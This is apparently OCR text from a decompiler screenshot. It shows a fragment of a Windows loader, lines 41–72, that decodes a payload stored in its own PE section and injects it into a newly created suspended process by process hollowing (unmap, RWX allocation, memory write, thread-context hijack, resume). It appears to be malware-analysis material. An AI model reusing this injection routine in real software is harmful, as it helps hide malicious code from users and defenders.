 Structures Enums Imports
41 v18 = v21 + 24 + *(unsigned __int16 *)(v21 + 20);
42 ElementCount = *(_DWORD *)(v18 + 40 * (*(unsigned __int16 *)(v21 + 6) - 1) + 16);
43 Offset = *(_DWORD *)(v18 + 40 * (*(unsigned __int16 *)(v21 + 6) - 1) + 20);
44 Block = malloc(ElementCount);
45 fseek(Stream, Offset, 0);
46 fread(Block, 1u, ElementCount, Stream);
47 sub_401000(Block, ElementCount);
48 memset(&StartupInfo, 0, sizeof(StartupInfo));
49 StartupInfo.cb = 68;
50 v12 = CreateProcessA(Filename, 0, 0, 0, 0, 4u, 0, 0, &StartupInfo, &ProcessInformation);
51 Context.ContextFlags = 65543;
52 GetThreadContext(ProcessInformation.hThread, &Context);
53 v10[3] = Context.Ebx + 8;
54 v10[0] = 0;
55 ReadProcessMemory(ProcessInformation.hProcess, (LPCVOID)(Context.Ebx + 8), v10, 4u, 0);
56 hModule = LoadLibraryA("ntdll.dll");
57 if ( hModule
58 && (ZwUnmapViewOfSection = GetProcAddress(hModule, "ZwUnmapViewOfSection")) != 0
59 && (((void (__stdcall *)(HANDLE, int))ZwUnmapViewOfSection)(ProcessInformation.hProcess, v10[0]),
60 v7 = Block,
61 v6 = (int)Block + *((_DWORD *)Block + 15),
62 v5 = VirtualAllocEx(ProcessInformation.hProcess, *(LPVOID *)(v6 + 52), *(_DWORD *)(v6 + 80), 0x3000u, 0x40u),
63 v5 == *(LPVOID *)(v6 + 52)) )
64 {
65 sub_401170(ProcessInformation.hProcess, Block, v5, *(_DWORD *)(v6 + 80));
66 Context.Eax = *(_DWORD *)(v6 + 52) + *(_DWORD *)(v6 + 40);
67 v4[0] = *(_DWORD *)(v6 + 52);
68 WriteProcessMemory(ProcessInformation.hProcess, (LPVOID)(Context.Ebx + 8), v4, 4u, 0);
69 SetThreadContext(ProcessInformation.hThread, &Context);
70 ResumeThread(ProcessInformation.hThread);
71 free(Buffer);
72 free(Block);